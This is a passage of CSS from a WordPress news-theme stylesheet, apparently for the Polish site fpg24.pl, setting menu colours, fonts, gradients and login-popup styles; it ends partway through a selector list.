    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
